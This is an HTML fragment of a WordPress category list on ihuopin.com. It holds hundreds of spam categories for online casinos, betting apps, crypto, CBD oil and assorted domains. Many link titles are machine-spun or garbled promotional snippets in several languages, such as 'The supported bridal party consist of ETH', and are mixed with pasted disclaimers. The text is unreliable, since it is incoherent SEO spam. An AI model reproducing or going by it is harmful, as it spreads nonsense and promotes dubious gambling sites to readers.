	<li class="cat-item cat-item-545"><a href="http://ihuopin.com/category/casino-online-australia-198/" title="-">Casino Online Australia 198</a> (1)
</li>
	<li class="cat-item cat-item-542"><a href="http://ihuopin.com/category/casino-online-australia-798/" title="-">Casino Online Australia 798</a> (1)
</li>
	<li class="cat-item cat-item-561"><a href="http://ihuopin.com/category/casino-online-australia-814/" title="-">Casino Online Australia 814</a> (1)
</li>
	<li class="cat-item cat-item-126"><a href="http://ihuopin.com/category/casino-online-it/" >casinò online it</a> (31)
</li>
	<li class="cat-item cat-item-5722"><a href="http://ihuopin.com/category/casino-online-y-apuestas-deportivas-en-linea/" >Casino online y apuestas deportivas en línea</a> (13)
</li>
	<li class="cat-item cat-item-2220"><a href="http://ihuopin.com/category/casino-party-745/" title="These People offer tray-passed cocktails, shots, champagne, in addition to hors d&#039;oeuvres. -">Casino Party 745</a> (3)
</li>
	<li class="cat-item cat-item-667"><a href="http://ihuopin.com/category/casino-party-791/" title="Specific symbols aligning around the particular lines come within a win. -">Casino Party 791</a> (1)
</li>
	<li class="cat-item cat-item-2859"><a href="http://ihuopin.com/category/casino-pixbet-173/" title="Porém, o site informa o qual está estudando an op??o de adicionar também para o orden IOS. -">Casino Pixbet 173</a> (2)
</li>
	<li class="cat-item cat-item-4844"><a href="http://ihuopin.com/category/casino-safe-bet-21/" title="Doskonałe sloty z pewnością przypomną Wam o kultowych grach typu „jednoręki bandyta”. -">Casino Safe Bet 21</a> (3)
</li>
	<li class="cat-item cat-item-4927"><a href="http://ihuopin.com/category/casino-svensk-licens/" >casino svensk licens</a> (20)
</li>
	<li class="cat-item cat-item-188"><a href="http://ihuopin.com/category/casino-utan-svensk-licens/" >casino utan svensk licens</a> (125)
</li>
	<li class="cat-item cat-item-293"><a href="http://ihuopin.com/category/casino-utan-svesk-licens/" >casino utan svesk licens</a> (4)
</li>
	<li class="cat-item cat-item-1578"><a href="http://ihuopin.com/category/casino-vegasino-975/" title="Inserisci semplicemente il tuo nome utente e password nei campi dedicati. -">Casino Vegasino 975</a> (3)
</li>
	<li class="cat-item cat-item-4199"><a href="http://ihuopin.com/category/casino-wanabet-413/" title="-">Casino Wanabet 413</a> (2)
</li>
	<li class="cat-item cat-item-4356"><a href="http://ihuopin.com/category/casino-wild-sultan-984/" title="Regardons lez avantages avec lez inconvénients de Wild souverain casino en rangée. -">Casino Wild Sultan 984</a> (3)
</li>
	<li class="cat-item cat-item-134"><a href="http://ihuopin.com/category/casino-zonder-crucks-netherlands/" >casino zonder crucks netherlands</a> (1)
</li>
	<li class="cat-item cat-item-200"><a href="http://ihuopin.com/category/casino-glory-india/" >casino-glory india</a> (14)
</li>
	<li class="cat-item cat-item-2583"><a href="http://ihuopin.com/category/casino-magicwin2-com/" >casino-magicwin2.com</a> (2)
</li>
	<li class="cat-item cat-item-5234"><a href="http://ihuopin.com/category/casino-pinco-work/" >casino-pinco.work</a> (19)
</li>
	<li class="cat-item cat-item-5139"><a href="http://ihuopin.com/category/casino-pinco-xyz/" >casino-pinco.xyz</a> (20)
</li>
	<li class="cat-item cat-item-1810"><a href="http://ihuopin.com/category/casino-spinland-com/" >casino-spinland.com</a> (3)
</li>
	<li class="cat-item cat-item-5296"><a href="http://ihuopin.com/category/casino1/" >casino1</a> (146)
</li>
	<li class="cat-item cat-item-5330"><a href="http://ihuopin.com/category/casino10/" >casino10</a> (6)
</li>
	<li class="cat-item cat-item-5367"><a href="http://ihuopin.com/category/casino14/" >casino14</a> (1)
</li>
	<li class="cat-item cat-item-5375"><a href="http://ihuopin.com/category/casino15/" >casino15</a> (16)
</li>
	<li class="cat-item cat-item-5379"><a href="http://ihuopin.com/category/casino16/" >casino16</a> (5)
</li>
	<li class="cat-item cat-item-5383"><a href="http://ihuopin.com/category/casino17/" >casino17</a> (6)
</li>
	<li class="cat-item cat-item-5331"><a href="http://ihuopin.com/category/casino18/" >casino18</a> (5)
</li>
	<li class="cat-item cat-item-5299"><a href="http://ihuopin.com/category/casino2/" >casino2</a> (99)
</li>
	<li class="cat-item cat-item-5579"><a href="http://ihuopin.com/category/casino21/" >casino21</a> (8)
</li>
	<li class="cat-item cat-item-5372"><a href="http://ihuopin.com/category/casino22/" >casino22</a> (15)
</li>
	<li class="cat-item cat-item-5377"><a href="http://ihuopin.com/category/casino23/" >casino23</a> (15)
</li>
	<li class="cat-item cat-item-5381"><a href="http://ihuopin.com/category/casino24/" >casino24</a> (7)
</li>
	<li class="cat-item cat-item-5389"><a href="http://ihuopin.com/category/casino26/" >casino26</a> (8)
</li>
	<li class="cat-item cat-item-5440"><a href="http://ihuopin.com/category/casino3/" >casino3</a> (41)
</li>
	<li class="cat-item cat-item-5525"><a href="http://ihuopin.com/category/casino4/" >casino4</a> (23)
</li>
	<li class="cat-item cat-item-5366"><a href="http://ihuopin.com/category/casino5/" >casino5</a> (18)
</li>
	<li class="cat-item cat-item-5373"><a href="http://ihuopin.com/category/casino6/" >casino6</a> (25)
</li>
	<li class="cat-item cat-item-5376"><a href="http://ihuopin.com/category/casino7/" >casino7</a> (13)
</li>
	<li class="cat-item cat-item-4609"><a href="http://ihuopin.com/category/casino770-france-474/" title="Leeward vous les échangera sur de monnaie cyrpto (bitcoin, …) européenne joie. -">Casino770 France 474</a> (3)
</li>
	<li class="cat-item cat-item-4473"><a href="http://ihuopin.com/category/casino770-promotions-994/" title="De nouveau jeux de casino en ligne sortir individuel jour par les plateformes. -">Casino770 Promotions 994</a> (3)
</li>
	<li class="cat-item cat-item-5382"><a href="http://ihuopin.com/category/casino8/" >casino8</a> (25)
</li>
	<li class="cat-item cat-item-2172"><a href="http://ihuopin.com/category/casinocoin/" >casinocoin</a> (4)
</li>
	<li class="cat-item cat-item-1482"><a href="http://ihuopin.com/category/casinodays-811/" title="WE WILL NOT BE LIABLE TO YOU, UNDER ANY CIRCUMSTANCES, FOR ANY LOSS OF PROFIT, LOSS OF BUSINESS, BUSINESS INTERRUPTION, OR LOSS OF BUSINESS OPPORTUNITY. -">Casinodays 811</a> (3)
</li>
	<li class="cat-item cat-item-3199"><a href="http://ihuopin.com/category/casinodays-login-836/" title="WE WILL NOT BE LIABLE TO YOU, UNDER ANY CIRCUMSTANCES, FOR ANY LOSS OF PROFIT, LOSS OF BUSINESS, BUSINESS INTERRUPTION, OR LOSS OF BUSINESS OPPORTUNITY. -">Casinodays Login 836</a> (3)
</li>
	<li class="cat-item cat-item-2519"><a href="http://ihuopin.com/category/casinodays-login-925/" title="WE WILL NOT BE LIABLE TO YOU, UNDER ANY CIRCUMSTANCES, FOR ANY LOSS OF PROFIT, LOSS OF BUSINESS, BUSINESS INTERRUPTION, OR LOSS OF BUSINESS OPPORTUNITY. -">Casinodays Login 925</a> (3)
</li>
	<li class="cat-item cat-item-1789"><a href="http://ihuopin.com/category/casinoluckystar-net/" >casinoluckystar.net</a> (2)
</li>
	<li class="cat-item cat-item-5210"><a href="http://ihuopin.com/category/casinom/" >casinom</a> (14)
</li>
	<li class="cat-item cat-item-4908"><a href="http://ihuopin.com/category/casinomania-bonus-senza-deposito-800/" title="I bonus di Casinomania non riguardano unicamente la sezione casinò, eppure includono anche lo sport. -">Casinomania Bonus Senza Deposito 800</a> (1)
</li>
	<li class="cat-item cat-item-4884"><a href="http://ihuopin.com/category/casinomania-ruota-della-fortuna-216/" title="Il sito vittoria CasinoMania si distingue per il suo layout agevole e ben organizzato. -">Casinomania Ruota Della Fortuna 216</a> (1)
</li>
	<li class="cat-item cat-item-5130"><a href="http://ihuopin.com/category/casinoofficialnyypinup155/" >casinoofficialnyypinup155</a> (2)
</li>
	<li class="cat-item cat-item-2394"><a href="http://ihuopin.com/category/casinoquick/" >casinoquick</a> (12)
</li>
	<li class="cat-item cat-item-2347"><a href="http://ihuopin.com/category/casinovivi-com/" >casinovivi.com</a> (3)
</li>
	<li class="cat-item cat-item-1828"><a href="http://ihuopin.com/category/casinoways-games-com/" >casinoways-games.com</a> (2)
</li>
	<li class="cat-item cat-item-3526"><a href="http://ihuopin.com/category/cassino-aviator-204/" title="A grande parte 2 iniciantes ze familiariza apresentando a jogabilidade utilizando o método livre. -">Cassino Aviator 204</a> (3)
</li>
	<li class="cat-item cat-item-4734"><a href="http://ihuopin.com/category/cassino-aviator-966/" title="No Momento você pode apostar na Aviator em qualquer lugar como também a qualquer momento. -">Cassino Aviator 966</a> (3)
</li>
	<li class="cat-item cat-item-1533"><a href="http://ihuopin.com/category/cassino-betano-213/" title="Ambos operating system códigos servem pra rastreamento/marketing e não liberam nenhum formato de bônus. -">Cassino Betano 213</a> (3)
</li>
	<li class="cat-item cat-item-1699"><a href="http://ihuopin.com/category/cbd-oil-effects-808/" title="Jede Charge durchläuft strenge Qualitätskontrollen, wird von unabhängigen Laboren überprüft, zertifiziert und unterliegt den höchsten Standards. -">Cbd Oil Effects 808</a> (1)
</li>
	<li class="cat-item cat-item-600"><a href="http://ihuopin.com/category/cbd-oil-for-dogs-410/" title="Doch wie in vielen anderen Bereichen ist der Onlinehandel, auch wenn es um CBD Öl geht, ganz weit vorn und bietet hervorragende Alternativen zu den CBD Ölen bei Rossmann und DM an. -">Cbd Oil For Dogs 410</a> (3)
</li>
	<li class="cat-item cat-item-5387"><a href="http://ihuopin.com/category/cfugroupsibir-ru-500/" >cfugroupsibir.ru 500</a> (18)
</li>
	<li class="cat-item cat-item-5155"><a href="http://ihuopin.com/category/chatbottutorial-com/" >chatbottutorial.com</a> (18)
</li>
	<li class="cat-item cat-item-2232"><a href="http://ihuopin.com/category/chatgpt-generative-ai-1-2/" >chatgpt generative ai 1</a> (4)
</li>
	<li class="cat-item cat-item-2842"><a href="http://ihuopin.com/category/chicken-cross-gambling-game-15/" title="Every lane represents a different multiplier, encouraging incremental advantages. -">Chicken Cross Gambling Game 15</a> (3)
</li>
	<li class="cat-item cat-item-4604"><a href="http://ihuopin.com/category/chicken-cross-game-money-786/" title="As an individual development a person will encounter bonus money or multipliers. -">Chicken Cross Game Money 786</a> (3)
</li>
	<li class="cat-item cat-item-4901"><a href="http://ihuopin.com/category/chicken-cross-the-road-96/" title="The Other Day, I flipped $10 in to $100 on 1Win! -">Chicken Cross The Road 96</a> (2)
</li>
	<li class="cat-item cat-item-4970"><a href="http://ihuopin.com/category/chicken-cross-the-road-gambling-game-206/" title="Insider Monkey doesn’t recommend buy of any kind of securities/currencies/products/services. -">Chicken Cross The Road Gambling Game 206</a> (1)
</li>
	<li class="cat-item cat-item-2660"><a href="http://ihuopin.com/category/chicken-cross-the-road-gambling-game-415/" title="The supported bridal party consist of ETH, USDT, TRX, BTC, BCH, LTC, and XRP. -">Chicken Cross The Road Gambling Game 415</a> (3)
</li>
	<li class="cat-item cat-item-4712"><a href="http://ihuopin.com/category/chicken-game-casino-569/" title="A translucent, provably reasonable randomizing formula guarantees unprejudiced effects. -">Chicken Game Casino 569</a> (3)
</li>
	<li class="cat-item cat-item-4872"><a href="http://ihuopin.com/category/chicken-road-app-390/" title="В различие от многих казино-мини-игр с ограниченными выплатами, Chicken Road предлагает максимальный выигрыш в $20 000. -">Chicken Road App 390</a> (1)
</li>
	<li class="cat-item cat-item-4335"><a href="http://ihuopin.com/category/chicken-road-casino-854/" title="-">Chicken Road Casino 854</a> (2)
</li>
	<li class="cat-item cat-item-3787"><a href="http://ihuopin.com/category/chicken-road-casino-969/" title="Sûr De Toi dans fondamental programme que présenté le jeu, combien Leonbet. -">Chicken Road Casino 969</a> (3)
</li>
	<li class="cat-item cat-item-3132"><a href="http://ihuopin.com/category/chicken-road-crossing-game-gambling-229/" title="It’s a single-player online game along with a great amazing 98% typical return. -">Chicken Road Crossing Game Gambling 229</a> (3)
</li>
	<li class="cat-item cat-item-3713"><a href="http://ihuopin.com/category/chicken-road-demo-573/" title="If you’ve efficiently cashed out there before striking a risk, congratulations! -">Chicken Road Demo 573</a> (3)
</li>
	<li class="cat-item cat-item-3418"><a href="http://ihuopin.com/category/chicken-road-demo-934/" title="Search engines typically the offer or organization name with “scam” additional. -">Chicken Road Demo 934</a> (3)
</li>
	<li class="cat-item cat-item-3171"><a href="http://ihuopin.com/category/chicken-road-es-real-805/" title="Harder levels feature exponential multiplier raises. -">Chicken Road Es Real 805</a> (3)
</li>
	<li class="cat-item cat-item-4810"><a href="http://ihuopin.com/category/chicken-road-gambling-game-24/" title="Chip nicht autorisierte Nutzung oder aber Verbreitung ist echt untersagt. -">Chicken Road Gambling Game 24</a> (1)
</li>
	<li class="cat-item cat-item-5028"><a href="http://ihuopin.com/category/chicken-road-game-389/" title="These Types Of include PAYTM, UPI, Phonepe, PayZapp, in add-on to cryptocurrency. -">Chicken Road Game 389</a> (3)
</li>
	<li class="cat-item cat-item-2490"><a href="http://ihuopin.com/category/chicken-road-game-546/" title="-">Chicken Road Game 546</a> (3)
</li>
	<li class="cat-item cat-item-3974"><a href="http://ihuopin.com/category/chicken-road-game-683/" title="The reinforced tokens consist of ETH, USDT, TRX, BTC, BCH, LTC, plus XRP. -">Chicken Road Game 683</a> (2)
</li>
	<li class="cat-item cat-item-4865"><a href="http://ihuopin.com/category/chicken-road-game-gambling-610/" title="Therefore €1 would certainly return €24.a few whilst €200 gets a person €4900. -">Chicken Road Game Gambling 610</a> (2)
</li>
	<li class="cat-item cat-item-3408"><a href="http://ihuopin.com/category/chicken-road-slot-739/" title="In Case you’ve efficiently cashed away prior to striking a hazard, congratulations! -">Chicken Road Slot 739</a> (3)
</li>
	<li class="cat-item cat-item-5567"><a href="http://ihuopin.com/category/ciroblazevic-hr/" >ciroblazevic.hr</a> (1)
</li>
	<li class="cat-item cat-item-5674"><a href="http://ihuopin.com/category/cityoflondonmile1/" >cityoflondonmile1</a> (2)
</li>
	<li class="cat-item cat-item-5691"><a href="http://ihuopin.com/category/cityoflondonmile2/" >cityoflondonmile2</a> (9)
</li>
	<li class="cat-item cat-item-5702"><a href="http://ihuopin.com/category/cityoflondonmile3/" >cityoflondonmile3</a> (2)
</li>
	<li class="cat-item cat-item-5707"><a href="http://ihuopin.com/category/cityoflondonmile4/" >cityoflondonmile4</a> (6)
</li>
	<li class="cat-item cat-item-5412"><a href="http://ihuopin.com/category/coincasino/" >coincasino</a> (1)
</li>
	<li class="cat-item cat-item-5527"><a href="http://ihuopin.com/category/cok-kazandran-slot-oyunlar-net-1000/" >çok-kazandıran-slot-oyunları.net 1000</a> (18)
</li>
	<li class="cat-item cat-item-5264"><a href="http://ihuopin.com/category/com-cam-org/" >com-cam.org</a> (1)
</li>
	<li class="cat-item cat-item-5174"><a href="http://ihuopin.com/category/communication/" >communication</a> (3)
</li>
	<li class="cat-item cat-item-5476"><a href="http://ihuopin.com/category/communications-mobile-phones/" title="Communications, Mobile Phones">Communications, Mobile Phones</a> (1)
</li>
	<li class="cat-item cat-item-2633"><a href="http://ihuopin.com/category/como-registrarse-gratogana-386/" title="-">Como Registrarse Gratogana 386</a> (3)
</li>
	<li class="cat-item cat-item-1439"><a href="http://ihuopin.com/category/como-registrarse-gratogana-509/" title="-">Como Registrarse Gratogana 509</a> (16)
</li>
	<li class="cat-item cat-item-2418"><a href="http://ihuopin.com/category/como-registrarse-gratogana-593/" title="-">Como Registrarse Gratogana 593</a> (3)
</li>
	<li class="cat-item cat-item-689"><a href="http://ihuopin.com/category/como-registrarse-gratogana-7/" title="-">Como Registrarse Gratogana 7</a> (10)
</li>
	<li class="cat-item cat-item-3725"><a href="http://ihuopin.com/category/como-registrarse-gratogana-932/" title="-">Como Registrarse Gratogana 932</a> (6)
</li>
	<li class="cat-item cat-item-5636"><a href="http://ihuopin.com/category/compustrike-com-c/" >compustrike.com c</a> (18)
</li>
	<li class="cat-item cat-item-5218"><a href="http://ihuopin.com/category/connection/" >Connection</a> (1)
</li>
	<li class="cat-item cat-item-3159"><a href="http://ihuopin.com/category/cosmo-casino-login-395/" title="Subsequent betting requirements thoroughly protects winnings. -">Cosmo Casino Login 395</a> (3)
</li>
	<li class="cat-item cat-item-3084"><a href="http://ihuopin.com/category/cosmo-casino-nz-134/" title="-">Cosmo Casino Nz 134</a> (3)
</li>
	<li class="cat-item cat-item-2808"><a href="http://ihuopin.com/category/cosmo-casino-rewards-621/" title="-">Cosmo Casino Rewards 621</a> (3)
</li>
	<li class="cat-item cat-item-3803"><a href="http://ihuopin.com/category/cosmo-casino-sign-up-256/" title="-">Cosmo Casino Sign Up 256</a> (3)
</li>
	<li class="cat-item cat-item-4401"><a href="http://ihuopin.com/category/cosmo-casino-sign-up-301/" title="-">Cosmo Casino Sign Up 301</a> (3)
</li>
	<li class="cat-item cat-item-3561"><a href="http://ihuopin.com/category/cosmo-casino-sign-up-786/" title="-">Cosmo Casino Sign Up 786</a> (3)
</li>
	<li class="cat-item cat-item-1847"><a href="http://ihuopin.com/category/cosmobetcasino-onlin/" >cosmobetcasino.onlin</a> (3)
</li>
	<li class="cat-item cat-item-174"><a href="http://ihuopin.com/category/crazy-time/" >crazy time</a> (82)
</li>
	<li class="cat-item cat-item-5157"><a href="http://ihuopin.com/category/crazytimebonus-compt/" >crazytimebonus.compt</a> (18)
</li>
	<li class="cat-item cat-item-5510"><a href="http://ihuopin.com/category/crckx-comen-in-x2/" >crckx.comen-in x2</a> (18)
</li>
	<li class="cat-item cat-item-1598"><a href="http://ihuopin.com/category/crickex-bd-147/" title="Crickex will provide an individual a fresh experience together with a SPORTSBOOST24 promotional code. -">Crickex Bd 147</a> (3)
</li>
	<li class="cat-item cat-item-3079"><a href="http://ihuopin.com/category/crickex-bd-519/" title="Crickex will provide you a fresh experience with a SPORTSBOOST24 promo code. -">Crickex Bd 519</a> (3)
</li>
	<li class="cat-item cat-item-2496"><a href="http://ihuopin.com/category/crickex-bet-782/" title="-">Crickex Bet 782</a> (3)
</li>
	<li class="cat-item cat-item-421"><a href="http://ihuopin.com/category/crickex-betting-974/" title="Fortunately, Crickex offers a “forgot password” alternative upon the website. -">Crickex Betting 974</a> (1)
</li>
	<li class="cat-item cat-item-1620"><a href="http://ihuopin.com/category/crickex-casino-97/" title="Firstly, let’s sparkle a spotlight about typically the platform’s versatility. -">Crickex Casino 97</a> (2)
</li>
	<li class="cat-item cat-item-3274"><a href="http://ihuopin.com/category/crickex-download-596/" title="Crickex will deliver a person a fresh knowledge together with a SPORTSBOOST24 promotional code. -">Crickex Download 596</a> (1)
</li>
	<li class="cat-item cat-item-3641"><a href="http://ihuopin.com/category/crickex-login-bangladesh-414/" title="-">Crickex Login Bangladesh 414</a> (3)
</li>
	<li class="cat-item cat-item-459"><a href="http://ihuopin.com/category/crickex-login-bangladesh-524/" title="Thankfully, Crickex offers a “forgot password” alternative on its home page. -">Crickex Login Bangladesh 524</a> (1)
</li>
	<li class="cat-item cat-item-4298"><a href="http://ihuopin.com/category/crickex-login-bangladesh-566/" title="Crickex will provide an individual a brand new experience along with a SPORTSBOOST24 promo code. -">Crickex Login Bangladesh 566</a> (3)
</li>
	<li class="cat-item cat-item-2186"><a href="http://ihuopin.com/category/crickex-login-bd-752/" title="-">Crickex Login Bd 752</a> (3)
</li>
	<li class="cat-item cat-item-2793"><a href="http://ihuopin.com/category/crickex-login-in-643/" title="Crickex will deliver a person a fresh encounter with a SPORTSBOOST24 promotional code. -">Crickex Login In 643</a> (3)
</li>
	<li class="cat-item cat-item-1040"><a href="http://ihuopin.com/category/crickex-sign-up-361/" title="Crickex will provide you a fresh encounter with a SPORTSBOOST24 promotional code. -">Crickex Sign Up 361</a> (1)
</li>
	<li class="cat-item cat-item-3941"><a href="http://ihuopin.com/category/crickex-vip-372/" title="Luckily, Crickex offers a “forgot password” option on the home page. -">Crickex Vip 372</a> (3)
</li>
	<li class="cat-item cat-item-4940"><a href="http://ihuopin.com/category/cross-chicken-364/" title="As a crypto-friendly platform, Roobet facilitates wagers within Bitcoin, Ethereum, plus Tether. -">Cross Chicken 364</a> (3)
</li>
	<li class="cat-item cat-item-2173"><a href="http://ihuopin.com/category/cryptcasino/" >cryptcasino</a> (1)
</li>
	<li class="cat-item cat-item-1130"><a href="http://ihuopin.com/category/crypto-wallet-113/" title="-">Crypto Wallet 113</a> (3)
</li>
	<li class="cat-item cat-item-648"><a href="http://ihuopin.com/category/crypto-wallet-744/" title="-">Crypto Wallet 744</a> (1)
</li>
	<li class="cat-item cat-item-2576"><a href="http://ihuopin.com/category/crypto-bcgame-com/" >crypto-bcgame.com</a> (3)
</li>
	<li class="cat-item cat-item-287"><a href="http://ihuopin.com/category/csdino/" >csdino</a> (20)
</li>
	<li class="cat-item cat-item-5608"><a href="http://ihuopin.com/category/czcasinoonline/" >czcasinoonline</a> (3)
</li>
	<li class="cat-item cat-item-5519"><a href="http://ihuopin.com/category/czdrops25monobrands/" >czdrops25monobrands</a> (8)
</li>
	<li class="cat-item cat-item-4791"><a href="http://ihuopin.com/category/dailystacker/" >dailystacker</a> (5)
</li>
	<li class="cat-item cat-item-5088"><a href="http://ihuopin.com/category/dallaspalms-com/" >dallaspalms.com</a> (18)
</li>
	<li class="cat-item cat-item-5181"><a href="http://ihuopin.com/category/dansk-russia-ru-500/" >dansk-russia.ru 500</a> (18)
</li>
	<li class="cat-item cat-item-3866"><a href="http://ihuopin.com/category/darmowe-spiny-energycasino-255/" title="Do Odwiedzenia najbardziej chodliwych należą zabawy w kasynie inspirowane kultowym kołem fortuny. -">Darmowe Spiny Energycasino 255</a> (3)
</li>
	<li class="cat-item cat-item-3487"><a href="http://ihuopin.com/category/darmowe-spiny-energycasino-271/" title="Tok wypłaty w Energy Casino online odrzucić jest złożony. -">Darmowe Spiny Energycasino 271</a> (3)
</li>
	<li class="cat-item cat-item-4404"><a href="http://ihuopin.com/category/darmowe-spiny-energycasino-515/" title="Jeśli bezpłatny nadprogram przedkładany przez Ice Casino wydaje się całkowicie pewna. -">Darmowe Spiny Energycasino 515</a> (3)
</li>
	<li class="cat-item cat-item-3294"><a href="http://ihuopin.com/category/darmowe-spiny-energycasino-65/" title="Graj stale i zdobywaj darmowe spiny w Energy Casino bonus klub! -">Darmowe Spiny Energycasino 65</a> (3)
</li>
	<li class="cat-item cat-item-3402"><a href="http://ihuopin.com/category/darmowe-spiny-energycasino-653/" title="Po logowaniu Energy Casino czekają na Twoich potrzeb niezliczone rozrywki, które umożliwiają ogromne wygrane (jackpoty). -">Darmowe Spiny Energycasino 653</a> (3)
</li>
	<li class="cat-item cat-item-2473"><a href="http://ihuopin.com/category/darmowe-spiny-energycasino-791/" title="Mnóstwo gier w ofercie kasyno on-line zapewnia możliwość organizowania turniejów. -">Darmowe Spiny Energycasino 791</a> (2)
</li>
	<li class="cat-item cat-item-4611"><a href="http://ihuopin.com/category/darmowe-spiny-energycasino-984/" title="Na prostu wykorzystujesz ją obok kolejnych depozytach i cieszysz się podwyższonym bankrollem. -">Darmowe Spiny Energycasino 984</a> (3)
</li>
	<li class="cat-item cat-item-2084"><a href="http://ihuopin.com/category/del-gr/" >del.gr</a> (3)
</li>
	<li class="cat-item cat-item-527"><a href="http://ihuopin.com/category/delivery-service-15/" title="If they aren’t available for any reason, we’ll always use a filter of equal or higher standard. -">Delivery Service 15</a> (3)
</li>
	<li class="cat-item cat-item-582"><a href="http://ihuopin.com/category/delivery-service-557/" title="Use our convenient FREE collection and delivery service. -">Delivery Service 557</a> (1)
</li>
	<li class="cat-item cat-item-4422"><a href="http://ihuopin.com/category/demo-slot-jili-676/" title="A effective gambler need to constantly have predetermined focuses on. -">Demo Slot Jili 676</a> (3)
</li>
	<li class="cat-item cat-item-5653"><a href="http://ihuopin.com/category/developmentspb-ru-50/" >developmentspb.ru 50</a> (8)
</li>
	<li class="cat-item cat-item-5552"><a href="http://ihuopin.com/category/die-offizielle-website-des-pasino-casinos-in-der/" >Die offizielle Website des Pasino Casinos in der Schweiz ist connectsolutions.ch</a> (1)
</li>
	<li class="cat-item cat-item-5263"><a href="http://ihuopin.com/category/digitalgmu-ru-500/" >digitalgmu.ru 500</a> (18)
</li>
	<li class="cat-item cat-item-5283"><a href="http://ihuopin.com/category/dkmarino-ru-2000/" >dkmarino.ru 2000</a> (10)
</li>
	<li class="cat-item cat-item-1717"><a href="http://ihuopin.com/category/does-mt5-have-crypto-672/" title="Total, Bybit’s MT5 platform provides a strong crypto buying and selling encounter. -">Does Mt5 Have Crypto 672</a> (3)
</li>
	<li class="cat-item cat-item-532"><a href="http://ihuopin.com/category/dog-cbd-oil-near-me-65/" title="Dieses noch nicht abschließend erforschte Nervensystem reguliert verschiedene Emotionen wie Stimmung, Gedächtnis, Appetit und Schmerzempfinden. -">Dog Cbd Oil Near Me 65</a> (3)
</li>
	<li class="cat-item cat-item-5713"><a href="http://ihuopin.com/category/done-15016-16-10/" >DONE 15016 16.10</a> (1)
</li>
	<li class="cat-item cat-item-5562"><a href="http://ihuopin.com/category/dorogibezproblem-ru-500/" >dorogibezproblem.ru 500</a> (8)
</li>
	<li class="cat-item cat-item-5592"><a href="http://ihuopin.com/category/doubelochka-ru-10/" >doubelochka.ru 10</a> (18)
</li>
	<li class="cat-item cat-item-3228"><a href="http://ihuopin.com/category/download-1win-107/" title="Ao decidir a incapere de apostas, é importante avaliar a confiabilidade weil trampolín. -">Download 1win 107</a> (3)
</li>
	<li class="cat-item cat-item-4790"><a href="http://ihuopin.com/category/download-f12-bet-90/" title="Ele não tem requisitos mínimos de libro e não ocupa espaço em seu smartphone. -">Download F12 Bet 90</a> (3)
</li>
	<li class="cat-item cat-item-1070"><a href="http://ihuopin.com/category/download-linebet-apk-259/" title="-">Download Linebet Apk 259</a> (1)
</li>
	<li class="cat-item cat-item-5547"><a href="http://ihuopin.com/category/doy-ckazka-ru/" >doy-ckazka.ru</a> (16)
</li>
	<li class="cat-item cat-item-2035"><a href="http://ihuopin.com/category/drift-hunters2-co/" >drift-hunters2.co</a> (2)
</li>
	<li class="cat-item cat-item-5171"><a href="http://ihuopin.com/category/dsp-fanerka-ru-600/" >dsp-fanerka.ru 600</a> (5)
</li>
	<li class="cat-item cat-item-5565"><a href="http://ihuopin.com/category/dukatzabanovinu-hr/" >dukatzabanovinu.hr</a> (1)
</li>
	<li class="cat-item cat-item-16"><a href="http://ihuopin.com/category/programing/eclipse/" >Eclipse</a> (4)
</li>
	<li class="cat-item cat-item-5693"><a href="http://ihuopin.com/category/edosszie-hu/" >edosszie.hu</a> (18)
</li>
	<li class="cat-item cat-item-5494"><a href="http://ihuopin.com/category/ekb-banki-ru-2500/" >ekb-banki.ru 2500</a> (18)
</li>
	<li class="cat-item cat-item-2291"><a href="http://ihuopin.com/category/ekbet-deposit-294/" title="It is legally accredited beneath the PHILIPPINE AMUSEMENT AND GAMING CORPORATION. -">Ekbet Deposit 294</a> (3)
</li>
	<li class="cat-item cat-item-1492"><a href="http://ihuopin.com/category/ekbet-deposit-576/" title="Ekbet bookmaker’s assistance services functions 24/7 across several programs. -">Ekbet Deposit 576</a> (3)
</li>
	<li class="cat-item cat-item-1510"><a href="http://ihuopin.com/category/ekbet-live-565/" title="-">Ekbet Live 565</a> (3)
</li>
	<li class="cat-item cat-item-1223"><a href="http://ihuopin.com/category/ekbet-online-login-773/" title="It is legitimately accredited under the PHILIPPINE AMUSEMENT AND GAMING CORPORATION. -">Ekbet Online Login 773</a> (2)
</li>
	<li class="cat-item cat-item-5451"><a href="http://ihuopin.com/category/en-iyi-slotlar-com-1500/" >en-iyi-slotlar.com 1500</a> (18)
</li>
	<li class="cat-item cat-item-5524"><a href="http://ihuopin.com/category/en-kazanl-slot-oyunlar-66b19ona-net-1000/" >en-kazanl-slot-oyunlar-66b19ona.net 1000</a> (18)
</li>
	<li class="cat-item cat-item-3151"><a href="http://ihuopin.com/category/energi-casino-12/" title="Najważniejsze jednakże, że w tym slocie chociażby wypłaty są nieziemskie. -">Energi Casino 12</a> (3)
</li>
	<li class="cat-item cat-item-2834"><a href="http://ihuopin.com/category/energi-casino-126/" title="Kasyna internetowego w telefonach komórkowych, to doskonałe rozwiązanie gwoli każdego. -">Energi Casino 126</a> (3)
</li>
	<li class="cat-item cat-item-2429"><a href="http://ihuopin.com/category/energi-casino-180/" title="Postaw Na swój kochany wariant i pokaż, że karty masz we krwi! -">Energi Casino 180</a> (1)
</li>
	<li class="cat-item cat-item-5023"><a href="http://ihuopin.com/category/energi-casino-236/" title="Wypłać swoje wygrane i poczuj, w jaki sposób łatwe może być granie spośród Casino Energy. -">Energi Casino 236</a> (3)
</li>
	<li class="cat-item cat-item-4481"><a href="http://ihuopin.com/category/energi-casino-416/" title="Darmowe spiny można wykorzystać na automacie Book of Dead od momentu Play’n Go. -">Energi Casino 416</a> (3)
</li>
	<li class="cat-item cat-item-3781"><a href="http://ihuopin.com/category/energi-casino-524/" title="Toteż większość konsol na stronie dostępna wydaje się być będąc demo. -">Energi Casino 524</a> (3)
</li>
	<li class="cat-item cat-item-4342"><a href="http://ihuopin.com/category/energi-casino-537/" title="Platforma oferuje przeszło trzydziestu stołów do odwiedzenia blackjacka wraz z krupierami w jakości HD. -">Energi Casino 537</a> (3)
</li>
	<li class="cat-item cat-item-4472"><a href="http://ihuopin.com/category/energi-casino-541/" title="Podest wytwarza swoim użytkownikom przeszło 6500 różnorodnych komputerów hazardowych przez internet. -">Energi Casino 541</a> (3)
</li>
	<li class="cat-item cat-item-4969"><a href="http://ihuopin.com/category/energi-casino-644/" title="Owo oznacza, że w naszej działalności przestrzegamy najwyższych standardów. -">Energi Casino 644</a> (3)
</li>
	<li class="cat-item cat-item-3795"><a href="http://ihuopin.com/category/energi-casino-926/" title="Renomowane kasyno sieciowe kładzie duży nacisk na porządnie rozwinięte kasyno na żywo. -">Energi Casino 926</a> (3)
</li>
